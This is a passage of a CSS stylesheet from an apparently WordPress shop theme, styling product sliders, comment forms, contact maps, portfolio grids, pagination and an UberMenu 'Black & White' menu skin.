	list-style:none !important;
}

.slide_everything_content {
	width:960px;
}

.slide_everything .gbtr_items_slider {
	height: 0px;
	padding:0;
}

.slide_everything_item_img img {
	width:100%;
	height:auto;
}

.slide_everything .slide_everything_previous {
	position:absolute;
	top:50%;
	left:20px;
	cursor: pointer;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-600px 0;
	background-repeat:no-repeat;
	background-color:#000;
	
	width: 64px;
	height: 64px;
	margin-top: -32px;
	-webkit-border-radius: 64px;
	-moz-border-radius: 64px;
	border-radius: 64px;
	opacity:.1;
	-webkit-transition: opacity 0.1s linear;
    -moz-transition: opacity 0.1s linear;
    transition: opacity 0.1s linear;
}

.slide_everything .slide_everything_previous:hover {
	opacity:1;
}

.slide_everything .slide_everything_next {
	position:absolute;
	top:50%;
	right:20px;
	cursor: pointer;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-700px 0;
	background-repeat:no-repeat;
	background-color:#000;
	
	width: 64px;
	height: 64px;
	margin-top: -32px;
	-webkit-border-radius: 64px;
	-moz-border-radius: 64px;
	border-radius: 64px;
	opacity:.1;
	-webkit-transition: opacity 0.1s linear;
    -moz-transition: opacity 0.1s linear;
    transition: opacity 0.1s linear;
}

.slide_everything .slide_everything_next:hover {
	opacity:1;
}

/*products_slider*/

.products_slider {
	position:relative;
	width:100%;
	margin:0 auto;
}

.products_slider_item  {	
	list-style:none !important;
	display:block;
}

.products_slider .gbtr_items_slider_wrapper {
	max-width:100%;
}

.products_slider .gbtr_items_slider {
	height: 0px;
	padding:0;
	max-width:100%;
}

.products_slider_previous {
	position:absolute;
	top:50%;
	left:20px;
	cursor: pointer;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-600px 0;
	background-repeat:no-repeat;
	background-color:#000;

	width: 64px;
	height: 64px;
	margin-top: -32px;
	-webkit-border-radius: 64px;
	-moz-border-radius: 64px;
	border-radius: 64px;
	opacity:.1;
	-webkit-transition: opacity 0.1s linear;
    -moz-transition: opacity 0.1s linear;
    transition: opacity 0.1s linear;
}

.products_slider_previous:hover {
	opacity:1;
}

.products_slider_next {
	position:absolute;
	top:50%;
	right:20px;
	cursor: pointer;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-700px 0;
	background-repeat:no-repeat;
	background-color:#000;
	
	width: 64px;
	height: 64px;
	margin-top: -32px;
	-webkit-border-radius: 64px;
	-moz-border-radius: 64px;
	border-radius: 64px;
	opacity:.1;
	-webkit-transition: opacity 0.1s linear;
    -moz-transition: opacity 0.1s linear;
    transition: opacity 0.1s linear;
}

.products_slider_next:hover {
	opacity:1;
}

/*style_1*/

.style_1 .products_slider_item  {	
	width:470px;
}

.style_1 .products_slider_content {
	position:relative;
}

.style_1 .products_slider_images {
	width:450px;
	background:#b39964;
}

.style_1 .products_slider_images img {
	width:100%;
	height:auto;
}

.style_1 .products_slider_infos {
	position:absolute;
	bottom:50px;
	left:50px;
	padding:0 50px 0 0;
	display:none;
}

.style_1 .products_slider_category a {
	text-transform:uppercase;
	font-weight:900;
	color:#fff;
	font-size:12px;
}

/*.style_1 .products_slider_category a:hover {
	color:#000;
}*/

.style_1 .products_slider_title a {
	color:#fff;
	font-size:30px;
	line-height:1.2em;
	padding:5px 0 10px 0;
	display:block;
}

/*.style_1 .products_slider_title a:hover {
	color:#000;
}*/

.style_1 .products_slider_price {
	color:#fff;
	font-size:30px;
	line-height:1.2em;
	font-weight:900;
}

.style_1 .products_slider_price .from,
.style_1 .products_slider_price del
 {
	color:#fff;
	font-size:16px;
	font-weight:normal;
	opacity:.7;
}

.style_1 .products_slider_price ins {
	 text-decoration:none;
}

.style_1 .products_slider_item .dark_button {
	margin-top:20px;
}

.style_1 .products_slider_item .dark_button:hover {
	background-color: #000;
	border:1px solid #000;
}

/* /SHORTCODES */


/* GRID DEMO */

.column_demo {
	width:100%;
	padding:30px 0;
	background:#09C;
	text-align:center;
	color:#fff;
	margin-bottom:20px;
}

/* /GRID DEMO */

/* COMMENTS */

#respond h3 {
	font-size:24px;
	font-weight:normal;
	border-bottom:2px solid #000;
	padding:30px 0;
	margin:30px 0 30px 0;
}

#respond p {
	margin:0 0 15px 0;
}

#respond .comment-notes {
}

#respond label {
	/*display:block;*/
	font-size:12px;
	text-transform:uppercase;
	font-weight:900;
	margin-bottom:10px;
}

#review_form_wrapper #respond label {
	margin:0px;
}

#respond #author,
#respond #email,
#respond #url,
#respond #comment
{
	width:600px;
	padding:8px 9px;
	font-size:12px;
	color:#777;
}

#review_form_wrapper #respond #author,
#review_form_wrapper #respond #email,
#review_form_wrapper #respond #url
{
	width:556px;
}

#review_form_wrapper .comment-form-author {
	padding:0;
}

#review_form_wrapper h3 {
	margin-bottom:20px !important;
}

#respond #submit {
	width:100% !important;
}

#review_form_wrapper .comment-form-rating {
	padding:0 !important;
	}

#respond #submit:hover {
	background:#b39964 !important;
}

#comments {
	font-size:13px;
}

#comments a {
	color:#000;
}

#comments a:hover {
	color:#b39964;
}

.comments-title {
	font-size:24px;
	font-weight:normal;
	border-bottom:2px solid #000;
	/*border-top:1px solid #ccc;*/
	padding:30px 0;
	margin:60px 0 20px 0;
	line-height:1.5em;
}

.comment-author {
	font-weight:normal;
	font-style:normal;
}

.comment-author img {
	margin:10px 0 0 0;
}

.comment-author cite {
	font-size:18px;
	font-style:normal;
	padding:0 15px;
}

.comment-content {
	padding:0 0 0 60px;
	color:#555;
	line-height:1.7em;
}

.comment-content h1 {
	padding: 0 0 20px 0;
	font-size: 24px;
	line-height: 1.3em;
	font-weight: normal;
	color: #000;
}

.comment-content h2 {
	padding: 0 0 20px 0;
	font-size: 21px;
	line-height: 1.3em;
	font-weight: normal;
	color: #000;
}

.comment-content h3 {
	padding: 0 0 20px 0;
	display: block;
	font-size: 18px;
	line-height: 1.3em;
	font-weight: normal;
	color: #000;
}

.comment-content h4 {
	padding: 0 0 15px 0;
	font-size: 16px;
	line-height: 1.4em;
	font-weight: normal;
	color: #000;
}

.comment-content h5 {
	padding: 0 0 15px 0;
	font-size: 14px;
	line-height: 1.4em;
	font-weight: normal;
	color: #000;
}

.comment-content h6 {
	padding: 0 0 15px 0;
	font-size: 12px;
	line-height: 1.4em;
	font-weight: normal;
	color: #000;
}

.comment-content p {
	padding: 0 0 20px 0;
}

.comment-content table {
	width:100%;
	margin:0 0 30px 0;
}

.comment-content table th {
	background:#f4f4f4;
	padding:5px;
	font-weight:bold;
}

.comment-content table td {
	padding:5px;
}

.comment-content dl {
	margin:0 0 20px 0;
}

.comment-content dt {
	margin:5px 0;
	font-weight:bold;
}

.comment-content ul {
	padding:0 0 20px 20px;
	list-style:disc;
}

.comment-content ul li {
	padding:0;
	list-style:disc !important;
	font-size:13px;
	line-height:1.7em;
	color:#555;
}

.comment-content ol {
	padding:0 0 20px 20px;
}

.comment-content ol li {
	padding:0;
	font-size:13px;
	line-height:1.7em;
	color:#555;
	list-style:decimal !important;
}

.comments-area .pingback {
	padding:10px;
	margin:0 0 15px 0;
	background:#f4f4f4;
}

.page #comments {
	margin-bottom:100px;
}

.reply {
	padding:20px 0 25px 0;
	border-bottom:1px solid #ccc;
	margin:0 0 20px 60px;
	text-decoration:underline;
}

ul.children {
	margin:0 0 0 60px;
}

.comment-meta a {
	color:#8d8d8d !important;
}

#cancel-comment-reply-link {
	float:right;
	font-size:13px;
	color:#555 !important;
	text-decoration:underline;
}

/* /COMMENTS */


/* /CONTACT */

#map_container {
	position:relative;
}

#map_canvas {
	height:450px;
	/*margin:-30px 0 60px 0;*/
}

#map_overlay_top {
	height:20px;
	width:100%;
	position:absolute;
	z-index:1;
	top:0;
	left:0;
	pointer-events:none;
	background: #ccc;	
	background: -webkit-linear-gradient(top,rgba(0,0,0,1) 0%,rgba(255,255,255,0) 100%);
	background: -moz-linear-gradient(top,rgba(0,0,0,1) 0%,rgba(255,255,255,0) 100%);
	opacity:.2;
}

#map_overlay_bottom {
	height:20px;
	width:100%;
	position:absolute;
	z-index:1;
	bottom:0;
	left:0;
	pointer-events:none;
	background: #ccc;	
	background: -webkit-linear-gradient(bottom,rgba(0,0,0,1) 0%,rgba(255,255,255,0) 100%);
	background: -moz-linear-gradient(bottom,rgba(0,0,0,1) 0%,rgba(255,255,255,0) 100%);
	opacity:.2;
}

.ie #map_overlay_top {
	display:none;
}

.ie #map_overlay_bottom {
	display:none;
}

.map_button_wrapper {
	position:absolute;
	bottom:0;
	right:0;
	width:100%;
}

.map_button_wrapped {
	width:100%;
	max-width:960px;
	margin:0 auto;
	text-align:right;
}

.map_button_wrapped {

}

a#map_button {
	/*width:50px;
	height:50px;*/
	background:#000;
	z-index:2;
	color:#fff;
	display:inline-block;
	padding:20px 60px;
	text-decoration:underline;
}

.content_grid_12 input[type=text],
.content_grid_12 input[type=email]
{
	/*padding:8px 9px;*/
	font-size:12px;
	color:#777;
	width:920px;
	border:1px solid #ccc;
}

.content_grid_12 textarea {
	/*padding:8px 9px;*/
	font-size:12px;
	color:#777;
	width:920px;
	border:1px solid #ccc;
}

.content_grid_12 select {
	padding:8px 9px;
	font-size:12px;
	color:#777;
	width:940px;
	border:1px solid #ccc;
}

.content_grid_6 input[type=text],
.content_grid_6 input[type=email]
{
	padding:8px 9px;
	font-size:12px;
	color:#777;
	width:418px;
	border:1px solid #ccc;
}

.content_grid_6 textarea {
	padding:8px 9px;
	font-size:12px;
	color:#777;
	width:420px;
	border:1px solid #ccc;
}

.content_grid_6 select {
	padding:8px 9px;
	font-size:12px;
	color:#777;
	width:440px;
	border:1px solid #ccc;
}

.section_title {
	font-size:12px;
	text-transform:uppercase;
	font-weight:900;
	color:#000;
	display:block;
	padding:0 0 15px 0;
	border-bottom:2px solid #000;
	margin:0 0 20px 0;
}

span.wpcf7-not-valid-tip {
	position: absolute;
	top: -5px;
	right: 5px;
	z-index: 100;
	background: none;
	border: 0;
	font-size: 10pt;
	width: 340px;
	padding: 2px;
	color:#e42e2c;
	text-align:right;
}


div.wpcf7-validation-errors {
	border: 0;
	color:#e42e2c;
}

div.wpcf7-response-output {
	margin: 0 0 30px 0;
	padding: 0;
}

/* /CONTACT */



/* PORTFOLIO */

.portfolio_section {
	/*text-align:center;*/
	margin-top:20px;
}

.portfolio_1_col_item_wrapper {
	width:940px;
	margin-right:17px;
	display:inline-block;
	vertical-align:top;
}

.portfolio_2_col_item_wrapper {
	width:460px;
	margin-right:17px;
	display:inline-block;
	vertical-align:top;
}

.portfolio_3_col_item_wrapper {
	width:300px;
	margin-right:17px;
	display:inline-block;
	vertical-align:top;
}

.portfolio_4_col_item_wrapper {
	width:220px;
	margin-right:17px;
	display:inline-block;
	vertical-align:top;
}

.portfolio_item {
	width:100%;
	/*background:#0CF;*/
	/*height:400px;*/
	margin-bottom:30px;
	text-align:center;
}

.portfolio_item h3 {
	display: block;
	font-size: 18px;
	line-height: 1.3em;
	font-weight: normal;
	
}

.portfolio_1_col_item_wrapper .portfolio_item_img_container {
	width:100%;
	max-height:300px;
	overflow:hidden;
}

.portfolio_2_col_item_wrapper .portfolio_item_img_container {
	width:100%;
	max-height:350px;
	overflow:hidden;
}

.portfolio_3_col_item_wrapper .portfolio_item_img_container {
	width:100%;
	max-height:230px;
	overflow:hidden;
}

.portfolio_4_col_item_wrapper .portfolio_item_img_container {
	width:100%;
	max-height:169px;
	overflow:hidden;
}

.portfolio_item img {
	width:100%;
	height:auto;
}

.portfolio_item a {
	color:#000;
	display:block;
	padding:10px 0;
}

.portfolio_item a:hover {
	color:#b39964;
}

.portfolio_item h3 {
	padding:0;
}

.portfolio_sep {
	width:60px;
	height:2px;
	background:#b39964;
	margin:0 auto;
}

.portfolio_item_cat {
	color:#8d8d8d;
	text-transform:capitalize;
	padding:10px 0;
}

.portfolio_detail_img_wrapper {
	margin-bottom:40px;
}

.portfolio_detail_img_wrapper img {
	max-width:590px !important;
	height:auto;
}

.portfolio_item_title {
	text-transform:none !important;
	margin-bottom:10px;
}

.aside_portfolio {
	border:0;
	margin-bottom:30px;
}

.portfolio_details_sep {
	width:60px;
	height:2px;
	background:#b39964;
}

.portfolio_details_item_cat {
	color:#8d8d8d;
	text-transform:capitalize;
	padding:12px 0;
}

.portfolio_details_item_cat span {
	color:#000;
}

/* /PORTFOLIO */

.mobiles_menus_wrapper {
	margin:5px 0 0 0;
	float:right;
	max-width:270px;
	height:0px;
}

.gbtr_menu_mobiles {
	float:left;
	visibility:hidden;
	height:0px;
	overflow:hidden;
}

.gbtr_menu_mobiles select {
	display:none;
}

.gbtr_menu_mobiles_inside {
	visibility:hidden;
	opacity:0;
}

.gbtr_little_shopping_bag_wrapper_mobiles
{
	visibility:hidden;
	height:0px;
}

.gbtr_menu_mobiles select {
	width:205px;
}

.gbtr_menu_mobiles_inside_catalog_mode select {
	width:260px;
}


.gbtr_little_shopping_bag_wrapper_mobiles {
	width:48px;
	height:48px;
	border:1px solid #ccc;
	float:left;
	margin-left:10px;
	display:block;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-600px -100px;
	background-repeat:no-repeat;
	background-color:#fff;
	
	position:relative;
	color:#fff;
}

.gbtr_little_shopping_bag_wrapper_mobiles:hover {
	background-image:url(images/sprites.png);
	background-position:-650px -100px;
	background-repeat:no-repeat;
	background-color:#b39964;
	color:#fff;
}

.gbtr_little_shopping_bag_wrapper_mobiles span {
	width:20px;
	height:20px;
	background:#b39964;
	display:block;
	position:absolute;
	top:-10px;
	right:3px;
	text-align:center;
	-moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    border-radius: 10px;
	font-size:10px;
	font-weight:900;
	line-height:19px;
	overflow:hidden;
}

.gbtr_little_shopping_bag_wrapper_mobiles:hover span {
	background:#000;
}

.menu_select { 
	padding:0px 15px 0px 60px;
	border:1px solid #ccc;
	font-weight:900;
	text-transform:uppercase;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-950px -100px;
	background-repeat:no-repeat;
	background-color:#fff;
	
	text-align:center;
	overflow:hidden;
	display:block;
	height:48px;
}

.menu_select.customSelectHover {
	background-image:url(images/sprites.png);
	background-position:-950px -150px;
	background-repeat:no-repeat;
	background-color:#b39964;
	color:#fff;
}

.menu_select.customSelectOpen {
/* Styles for when the select box is open */
}

.menu_select.customSelectFocus {
/* Styles for when the select box is in focus */
}

.menu_select .customSelectInner {
	padding:15px 0 0 0;
	height:18px;
	overflow:hidden;
}

.theretailer_product_sort { 
	padding:3px 60px 3px 20px;
	border:1px solid #ccc;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:right -452px;
	background-repeat:no-repeat;
	background-color:#fff;
	
	text-align:center;
	overflow:hidden;
	display:block;
	height:35px;
	color:#000;
	text-transform:uppercase;
	font-weight:900;
}

.theretailer_product_sort.customSelectHover {
	background-color:#f4f4f4;
}

.theretailer_product_sort.customSelectOpen {
/* Styles for when the select box is open */
}

.theretailer_product_sort.customSelectFocus {
/* Styles for when the select box is in focus */
}

.theretailer_product_sort .customSelectInner {
	padding:9px 0 0 0;
	height:18px;
	overflow:hidden;
	width:100% !important;
}

.img_404 {
	width:257px;
	height:257px;
	margin:0 auto;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:0px -300px;
	background-repeat:no-repeat;
}

.page_404 {
	text-align:center;
	margin-bottom:50px;
}

.gbtr_footer_wrapper {
	/*background:#000;*/
	color:#fff;
}

.bottom_wrapper {
	padding:30px 0;
	/*border-top: 2px solid #3d3d3d;*/
}

.gbtr_footer_widget_credit_cards {
	width:600px;
	float:left;
}

.gbtr_footer_widget_credit_cards img {
	max-width:600px;
	height:auto;
}

.gbtr_footer_widget_copyrights {
	text-transform:uppercase;
	color:#a8a8a8;
	text-align:right;
	float:right;
	width:340px;
}

.page_full_width {
	margin-top:-30px;
}

.page_full_width .entry-content {
	margin:0;
	padding:0;
}

.shortcode_container {
	width:960px;
	margin:0 auto;
	padding:0 0 0 20px;
}

/*.home .shortcode_container {
	padding:0;
}*/

/* pagination */

.emm-paginate {
	text-align:center;
	margin:30px 0;
}
.emm-paginate a {
	color:#555;
	font-size:16px;
}
.emm-paginate a span {
	display:inline-block;
	height:30px;
	width:30px;
	margin:0 5px 0 5px;
	border:1px solid #fff;
}
.emm-paginate a:hover span,
.emm-paginate a:active span {
	background:#fff;
	color:#b39964;
	border-width:1px;
	border-style:solid;
	border-color:#b39964;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	height:22px;
	width:28px;
	margin:0 6px 8px 6px;
	padding:5px 0 0 0;
}
.emm-paginate .emm-title {
	color:#555;
	padding-right:20px;
	display:none;
}
.emm-paginate .emm-gap {
	color:#999;
}
.emm-paginate .emm-current {
	font-size:16px;	
}
.emm-paginate .emm-current span {
	color:#fff;
	background:#000;
	display:inline-block;
	height:23px;
	width:29px;
	margin:0 5px 0 6px;	
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	padding:6px 0 0 0;
}
.emm-paginate .emm-page {
	border-left:1px solid #e5e5e5;
	text-align:center;
	padding:0;	
	height:30px;
	width:30px;
}
.emm-paginate .emm-page-1 {
	border:0;
}
.emm-paginate .emm-prev,
.emm-paginate .emm-next {
	padding:3px 5px;
	margin:10px;
}

.emm-paginate .emm-prev:hover,
.emm-paginate .emm-next:hover {
	color:#b39964;
}

.page-links {
	padding:50px 0 0 0;
}

/*.tp-caption iframe {
	width:871px !important;
}*/

/* revolution slider navigation - square-old */

.tp-leftarrow.large,
.tp-leftarrow.default {
	z-index: 100;
	cursor: pointer;
	position: relative;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-600px 0;
	background-repeat:no-repeat;
	background-color:#000;
	
	width: 64px;
	height: 64px;
	margin-left: 0px;
	margin-top: -32px;
	-webkit-border-radius: 64px;
	-moz-border-radius: 64px;
	border-radius: 64px;
}

.tp-rightarrow.large,
.tp-rightarrow.default {
	z-index: 100;
	cursor: pointer;
	position: relative;

	background:none;
	background-image:url(images/sprites.png);
	background-position:-700px 0;
	background-repeat:no-repeat;
	background-color:#000;
	
	width: 64px;
	height: 64px;
	margin-left: -20px;
	margin-top: -32px;
	-webkit-border-radius: 64px;
	-moz-border-radius: 64px;
	border-radius: 64px;
}

.tp-bullets.simplebullets.round .bullet {
	cursor: pointer;
	position: relative;
	background: #a1a1a1;
	width: 8px;
	height: 8px;
	margin-right: 0px;
	float: left;
	margin-top: 0px;
	margin-left: 5px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	border:2px solid #fff;
}

.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.navbar .bullet:hover,
.tp-bullets.simplebullets.navbar .bullet.selected {
	background: #343434;
}

/* mailchimp */

#mc_subheader {
	color:#000;
}

.gbtr_dark_footer_wrapper #mc_subheader {
	color:#fff;
}

.mc_merge_var {
	margin:10px 0 10px 0;
}

.mc_var_label {
	color:#000;
}

.gbtr_dark_footer_wrapper .mc_var_label {
	color:#fff;
}

.mc_input {
	margin-bottom:5px;
	color:#b8b8b8;
}

.mc_help {
	color:#fff;
	font-size:11px;
	display:none;
}

#mc_signup_submit {
	border:0px !important;
	background:#666;
	padding:10px !important;
	width:100px;
}

#mc_signup_submit:hover {
	background:#b39964;
}

.mc_var_label {
	font-size:10px;
	font-weight:900;
	text-transform:uppercase;
}

.mc_input {
	background:none;
	/*border:1px solid #4d4d4d !important;*/
}

.mc_error_msg {
	display:block;
	margin:10px 0;
	color:#e42e2c;
}

.mc_success_msg {
	display:block;
	margin:10px 0;
	color:#b39964;
	font-weight:normal;
}

/* archive */

.page-archive li {
	position:relative;
	padding:20px 0;
	border-bottom:1px dotted #ccc;
}

.page_archive_date {
	position:absolute;
	top: 25px;
	left: 0;
	background: #b39964;
	width: 30px;
	height: 30px;
	text-align: center;
	display: block;
	color: #fff;
}

.page_archive_items {
	padding:0 0 0 40px;
}

.page_archive_items a {
	color:#000;
	font-size:13px;
	line-height:1.7em;
}

.page_archive_items a:hover {
	color:#b39964;
}

.page_archive_items a h3 {
	font-weight:normal;
}

.page_archive_items .comments {
	color:#8d8d8d;
}

.page_archive_content_hr {
	margin:30px 0 30px 0;
	border-bottom:1px solid #ccc;
}

.page_archive_subtitle {
	font-weight:900;
	text-transform:uppercase;
	border-bottom:2px solid #000;
	padding:0 0 10px 0;
}

/* WPML */

#lang_sel {
	z-index: 10;
}

#lang_sel li {
	width: 100% !important;
	border:0;
}

#lang_sel li span {
	padding:0 0 0 5px;
}

#lang_sel ul ul {
	width: 100% !important;
}

#lang_sel a, #lang_sel a:visited {
	padding:4px 0 3px 10px;
	color:#777 !important;
	font-size:12px;
}

#lang_sel ul ul a,
#lang_sel ul ul a:visited {
	line-height:1.7em;
}

#lang_sel ul {
margin: 6px 0 !important;
list-style-type: none !important;
}

#lang_sel img.iclflag {
	top: -1px;
}

#lang_sel a.lang_sel_sel {
	background-position: right -456px;
	background-repeat: no-repeat;
}





/* UBERMENU */

#megaMenu ul.megaMenu > li > a, #megaMenu ul.megaMenu > li > span.um-anchoremulator, .megaMenuToggle {
	font-size: 12px;
	color: #eeeeee;
	padding: 7px 20px 7px 15px !important;
	font-weight: bold;
}

#megaMenu ul li.ss-nav-menu-mega ul li.ss-nav-menu-item-depth-1{
	padding-top:0 !important;
	padding-bottom:0 !important;
}

#megaMenu ul.megaMenu {
	z-index:10000 !important;
}




/**********************************************************************
 * UberMenu Skin: Black & White
 *
 * UberMenu - WordPress Mega Menu Plugin http://wpmegamenu.com
 * Copyright: Chris Mavricos, SevenSpark http://sevenspark.com
 **********************************************************************/
/* Menu Bar */
#megaMenu {
  border: none;
  border-bottom: none;
  background-color: none;
  background:none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0);
  -moz-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0);
  box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0);
}
/* Top Level Items */
#megaMenu ul.megaMenu > li > a, #megaMenu ul.megaMenu > li > span.um-anchoremulator, .megaMenuToggle {
  font-size: 12px;
  color: #000;
  padding: 12px 15px;
  font-weight: bold;
}
/* Horizontal Menu Items */
#megaMenu.megaMenuHorizontal ul.megaMenu > li > a, #megaMenu.megaMenuHorizontal ul.megaMenu > li > span.um-anchoremulator {
  border-left: 0;
  padding-top:5px !important;
  padding-bottom:5px !important;
  margin-top:4px !important;
  -webkit-box-shadow: inset 1px 0px 0px 0px rgba(255, 255, 255, 0);
  -moz-box-shadow: inset 1px 0px 0px 0px rgba(255, 255, 255, 0);
  box-shadow: inset 1px 0px 0px 0px rgba(255, 255, 255, 0);
}
/* Vertical Menu Items */
#megaMenu.megaMenuVertical ul.megaMenu > li > a, #megaMenu.megaMenuVertical ul.megaMenu > li > span.um-anchoremulator {
  border-top: 1px solid #ffffff;
  -webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0);
  -moz-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0);
  box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0);
}
/* Menu Items with Dropdowns */
#megaMenu ul li.ss-nav-menu-reg li.megaReg-with-sub > a,
#megaMenu ul li.ss-nav-menu-reg li.megaReg-with-sub > span.um-anchoremulator,
#megaMenu ul li.mega-with-sub > a,
#megaMenu ul li.mega-with-sub > span.um-anchoremulator,
#megaMenu ul li.ss-nav-menu-mega > a,
#megaMenu ul li.ss-nav-menu-mega > span.um-anchoremulator {
  padding-right: 20px;
}
/* Top Level Menu Item Titles */
#megaMenu ul.megaMenu > li > a span.wpmega-link-title, #megaMenu ul.megaMenu > li > span.um-anchoremulator span.wpmega-link-title {
  text-transform: uppercase;
  text-shadow: none;
  font-weight:900;
}

#megaMenu ul.megaMenu > li > ul > li > a span.wpmega-link-title,
#megaMenu ul.megaMenu > li > ul > li > span.um-anchoremulator span.wpmega-link-title {
  text-transform: uppercase;
  text-shadow: none;
  font-weight:900;
}

/* Top Level Items - Hover */
#megaMenu ul.megaMenu > li:hover > a,
#megaMenu ul.megaMenu > li > a:hover,
#megaMenu ul.megaMenu > li.megaHover > a,
#megaMenu ul.megaMenu > li:hover > span.um-anchoremulator,
#megaMenu ul.megaMenu > li > span.um-anchoremulator:hover,
#megaMenu ul.megaMenu > li.megaHover > span.um-anchoremulator {

}
/* Top Level Items Title - Hover */
#megaMenu ul.megaMenu > li:hover > a span.wpmega-link-title,
#megaMenu ul.megaMenu > li:hover > span.um-anchoremulator span.wpmega-link-title,
#megaMenu ul.megaMenu > li > a:hover span.wpmega-link-title,
#megaMenu ul.megaMenu > li > span.um-anchoremulator:hover span.wpmega-link-title,
#megaMenu ul.megaMenu > li.megaHover > a span.wpmega-link-title,
#megaMenu ul.megaMenu > li.megaHover > span.um-anchoremulator span.wpmega-link-title {
  text-shadow: none;
}
/* Top Level Items - Current Item */
#megaMenu ul.megaMenu > li.current-menu-item > a, #megaMenu ul.megaMenu > li.current-menu-parent > a, #megaMenu ul.megaMenu > li.current-menu-ancestor > a {
  color: #b39964;
}
/* Sub Menu Container Style */
#megaMenu ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1, #megaMenu ul.megaMenu li.ss-nav-menu-reg ul.sub-menu {
 /* border-color: #f9f9f9;
  color: #666666;
  text-shadow: none;
  -webkit-box-shadow: 1px 1px 1px #ff0000;
  -moz-box-shadow: 1px 1px 1px #ff0000;
  box-shadow: 1px 1px 1px #ff0000;
  background-color: #f9f9f9;
  background: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f9f9f9));
  background: -webkit-linear-gradient(top, #f9f9f9, #f9f9f9);
  background: -moz-linear-gradient(top, #f9f9f9, #f9f9f9);
  background: -ms-linear-gradient(top, #f9f9f9, #f9f9f9);
  background: -o-linear-gradient(top, #f9f9f9, #f9f9f9);*/
  background:#fff;
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  border-top-width:3px !important;
  border-top-style:solid !important;
}
#megaMenu ul.megaMenu ul.sub-menu .wpmega-postlist a {
	color: #666666;
}
/* Horizontal Sub Menus */
#megaMenu.megaMenuHorizontal ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1, #megaMenu.megaMenuHorizontal ul.megaMenu li.ss-nav-menu-reg > ul.sub-menu {
  border-top: none;
}
/* Sub Menu Columns */
#megaMenu ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1 > li {
  min-width: 100px;
}
/* Sub Menu Headers */#megaMenu ul li.ss-nav-menu-mega ul.sub-menu-1 > li > a,
#megaMenu ul li.ss-nav-menu-mega ul.sub-menu-1 > li:hover > a,
#megaMenu ul li.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > a,
#megaMenu ul li.ss-nav-menu-mega ul.sub-menu-1 > li > span.um-anchoremulator,
#megaMenu ul li.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > span.um-anchoremulator,
.wpmega-widgetarea h2.widgettitle {
  color: #000;
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  padding-bottom: .4em;
  border-bottom: 1px dotted #e9e9e9;
  margin-bottom: 0.6em;
}
/* Sub Menu Links & Fake Links */
#megaMenu ul li.ss-nav-menu-mega ul ul.sub-menu li > a,
#megaMenu ul li.ss-nav-menu-mega ul ul.sub-menu li > span.um-anchoremulator,
#megaMenu ul ul.sub-menu li > a,
#megaMenu ul ul.sub-menu li > span.um-anchoremulator {
  color: #000;
  font-size: 12px;
  text-shadow: none;
  background-color: transparent;
}
/* Sub Menu Link Hover */
#megaMenu ul li.ss-nav-menu-mega ul ul.sub-menu li a:hover, #megaMenu ul ul.sub-menu > li:hover > a {
  color: #000;
  background-color: transparent;
}
/* Top Level Search Bar */
#megaMenu ul.megaMenu > li.menu-item > .wpmega-nonlink > form#searchform {
  padding-top: 2px;
}
/* Highlight color */
#megaMenu ul.megaMenu li.menu-item.ss-nav-menu-highlight > a, #megaMenu ul.megaMenu li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator {
  color: #4d90fe !important;
}
/* Image Spacing */
#megaMenu .ss-nav-menu-with-img > a > .wpmega-link-title,
#megaMenu .ss-nav-menu-with-img > a > .wpmega-link-description,
#megaMenu .ss-nav-menu-with-img > a > .wpmega-item-description,
#megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-title,
#megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-description,
#megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-item-description {
  padding-left: 25px;
}
.ss-nav-menu-with-img {
  min-height: 16px;
}
/* Item Description */
#megaMenu ul.megaMenu li a span.wpmega-item-description, #megaMenu ul.megaMenu li span.um-anchoremulator span.wpmega-item-description {
  font-size: 9px;
  color: #bbbbbb;
  text-transform: uppercase;
}
/* Arrow Colors */
#megaMenu ul li.mega-with-sub > a:after,
#megaMenu ul li.ss-nav-menu-mega > a:after,
#megaMenu ul li.mega-with-sub > span.um-anchoremulator:after,
#megaMenu ul li.ss-nav-menu-mega > span.um-anchoremulator:after {
  border-top-color: #bbbbbb;
}
#megaMenu ul li.ss-nav-menu-reg li.megaReg-with-sub > a:after, #megaMenu ul li.ss-nav-menu-reg li.megaReg-with-sub > span.um-anchoremulator:after {
  border-left-color: #bbbbbb;
}
/* HR */
#megaMenu .wpmega-divider {
  border-top: 1px solid #f9f9f9;
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
/* Vertical */
